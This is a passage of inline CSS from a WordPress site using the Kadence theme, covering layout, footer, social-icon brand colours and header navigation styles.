767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 0px);}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 0px);}}#colophon{background:#ffffff;}.site-middle-footer-wrap .site-footer-row-container-inner{background:var(--global-palette9);border-top:3px none var(--global-palette3);border-bottom:0px none var(--global-palette3);}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:0px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{border-top:0px none transparent;}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette7);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1em;gap:1.63em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{border:2px none transparent;border-radius:3px;}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}body.social-brand-colors .social-show-brand-hover .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){background:#3b5998;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){color:#3b5998;}body.social-brand-colors .social-show-brand-hover .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){background:#517fa4;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){color:#517fa4;}body.social-brand-colors .social-show-brand-hover .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){background:#1DA1F2;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-twitter:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-twitter:not(.ignore-brand):not(.skip):not(.ignore){color:#1DA1F2;}body.social-brand-colors .social-show-brand-hover .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-youtube:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore){background:#FF3333;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-youtube:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-youtube:not(.ignore-brand):not(.skip):not(.ignore){color:#FF3333;}body.social-brand-colors .social-show-brand-hover .social-link-facebook_group:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-facebook_group:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-facebook_group:not(.ignore-brand):not(.skip):not(.ignore){background:#3b5998;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-facebook_group:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-facebook_group:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-facebook_group:not(.ignore-brand):not(.skip):not(.ignore){color:#3b5998;}body.social-brand-colors .social-show-brand-hover .social-link-vimeo:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-vimeo:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-vimeo:not(.ignore-brand):not(.skip):not(.ignore){background:#4EBBFF;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-vimeo:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-vimeo:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-vimeo:not(.ignore-brand):not(.skip):not(.ignore){color:#4EBBFF;}body.social-brand-colors .social-show-brand-hover .social-link-pinterest:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-pinterest:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-pinterest:not(.ignore-brand):not(.skip):not(.ignore){background:#C92228;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-pinterest:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-pinterest:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-pinterest:not(.ignore-brand):not(.skip):not(.ignore){color:#C92228;}body.social-brand-colors .social-show-brand-hover .social-link-linkedin:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-linkedin:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-linkedin:not(.ignore-brand):not(.skip):not(.ignore){background:#4875B4;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-linkedin:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-linkedin:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-linkedin:not(.ignore-brand):not(.skip):not(.ignore){color:#4875B4;}body.social-brand-colors .social-show-brand-hover .social-link-medium:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-medium:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-medium:not(.ignore-brand):not(.skip):not(.ignore){background:#181818;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-medium:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-medium:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-medium:not(.ignore-brand):not(.skip):not(.ignore){color:#181818;}body.social-brand-colors .social-show-brand-hover .social-link-wordpress:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-wordpress:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-wordpress:not(.ignore-brand):not(.skip):not(.ignore){background:#00749C;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-wordpress:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-wordpress:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-wordpress:not(.ignore-brand):not(.skip):not(.ignore){color:#00749C;}body.social-brand-colors .social-show-brand-hover .social-link-reddit:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-reddit:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-reddit:not(.ignore-brand):not(.skip):not(.ignore){background:#ff4500;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-reddit:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-reddit:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-reddit:not(.ignore-brand):not(.skip):not(.ignore){color:#ff4500;}body.social-brand-colors .social-show-brand-hover .social-link-patreon:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-patreon:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-patreon:not(.ignore-brand):not(.skip):not(.ignore){background:#052D49;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-patreon:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-patreon:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-patreon:not(.ignore-brand):not(.skip):not(.ignore){color:#052D49;}body.social-brand-colors .social-show-brand-hover .social-link-github:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-github:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-github:not(.ignore-brand):not(.skip):not(.ignore){background:#4078c0;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-github:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-github:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-github:not(.ignore-brand):not(.skip):not(.ignore){color:#4078c0;}body.social-brand-colors .social-show-brand-hover .social-link-dribbble:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-dribbble:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-dribbble:not(.ignore-brand):not(.skip):not(.ignore){background:#EA4C89;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-dribbble:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-dribbble:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-dribbble:not(.ignore-brand):not(.skip):not(.ignore){color:#EA4C89;}body.social-brand-colors .social-show-brand-hover .social-link-behance:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-behance:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-behance:not(.ignore-brand):not(.skip):not(.ignore){background:#1769ff;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-behance:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-behance:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-behance:not(.ignore-brand):not(.skip):not(.ignore){color:#1769ff;}body.social-brand-colors .social-show-brand-hover .social-link-vk:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-vk:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-vk:not(.ignore-brand):not(.skip):not(.ignore){background:#45668e;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-vk:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-vk:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-vk:not(.ignore-brand):not(.skip):not(.ignore){color:#45668e;}body.social-brand-colors .social-show-brand-hover .social-link-xing:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-xing:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-xing:not(.ignore-brand):not(.skip):not(.ignore){background:#006567;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-xing:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-xing:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-xing:not(.ignore-brand):not(.skip):not(.ignore){color:#006567;}body.social-brand-colors .social-show-brand-hover .social-link-rss:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-rss:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-rss:not(.ignore-brand):not(.skip):not(.ignore){background:#FF6200;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-rss:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-rss:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-rss:not(.ignore-brand):not(.skip):not(.ignore){color:#FF6200;}body.social-brand-colors .social-show-brand-hover .social-link-email:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-email:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-email:not(.ignore-brand):not(.skip):not(.ignore){background:#181818;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-email:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-email:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-email:not(.ignore-brand):not(.skip):not(.ignore){color:#181818;}body.social-brand-colors .social-show-brand-hover .social-link-phone:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-phone:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-phone:not(.ignore-brand):not(.skip):not(.ignore){background:#181818;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-phone:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-phone:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-phone:not(.ignore-brand):not(.skip):not(.ignore){color:#181818;}body.social-brand-colors .social-show-brand-hover .social-link-whatsapp:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-whatsapp:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-whatsapp:not(.ignore-brand):not(.skip):not(.ignore){background:#28cf54;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-whatsapp:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-whatsapp:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-whatsapp:not(.ignore-brand):not(.skip):not(.ignore){color:#28cf54;}body.social-brand-colors .social-show-brand-hover .social-link-google_reviews:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-google_reviews:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-google_reviews:not(.ignore-brand):not(.skip):not(.ignore){background:#DB4437;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-google_reviews:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-google_reviews:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-google_reviews:not(.ignore-brand):not(.skip):not(.ignore){color:#DB4437;}body.social-brand-colors .social-show-brand-hover .social-link-telegram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-telegram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-telegram:not(.ignore-brand):not(.skip):not(.ignore){background:#0088cc;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-telegram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-telegram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-telegram:not(.ignore-brand):not(.skip):not(.ignore){color:#0088cc;}body.social-brand-colors .social-show-brand-hover .social-link-yelp:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-yelp:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-yelp:not(.ignore-brand):not(.skip):not(.ignore){background:#c41200;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-yelp:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-yelp:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-yelp:not(.ignore-brand):not(.skip):not(.ignore){color:#c41200;}body.social-brand-colors .social-show-brand-hover .social-link-trip_advisor:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-trip_advisor:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-trip_advisor:not(.ignore-brand):not(.skip):not(.ignore){background:#00af87;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-trip_advisor:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-trip_advisor:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-trip_advisor:not(.ignore-brand):not(.skip):not(.ignore){color:#00af87;}body.social-brand-colors .social-show-brand-hover .social-link-imdb:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-imdb:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-imdb:not(.ignore-brand):not(.skip):not(.ignore){background:#F5C518;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-imdb:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-imdb:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-imdb:not(.ignore-brand):not(.skip):not(.ignore){color:#F5C518;}body.social-brand-colors .social-show-brand-hover .social-link-soundcloud:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-soundcloud:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-soundcloud:not(.ignore-brand):not(.skip):not(.ignore){background:#ff7700;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-soundcloud:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-soundcloud:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-soundcloud:not(.ignore-brand):not(.skip):not(.ignore){color:#ff7700;}body.social-brand-colors .social-show-brand-hover .social-link-tumblr:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-tumblr:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-tumblr:not(.ignore-brand):not(.skip):not(.ignore){background:#32506d;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-tumblr:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-tumblr:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-tumblr:not(.ignore-brand):not(.skip):not(.ignore){color:#32506d;}body.social-brand-colors .social-show-brand-hover .social-link-tiktok:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-tiktok:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-tiktok:not(.ignore-brand):not(.skip):not(.ignore){background:#69C9D0;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-tiktok:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-tiktok:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-tiktok:not(.ignore-brand):not(.skip):not(.ignore){color:#69C9D0;}body.social-brand-colors .social-show-brand-hover .social-link-discord:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-discord:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-discord:not(.ignore-brand):not(.skip):not(.ignore){background:#7289DA;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-discord:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-discord:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-discord:not(.ignore-brand):not(.skip):not(.ignore){color:#7289DA;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:normal;font-size:18px;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette3);background:#b3c618;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{background:var(--global-palette9);color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.3em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none 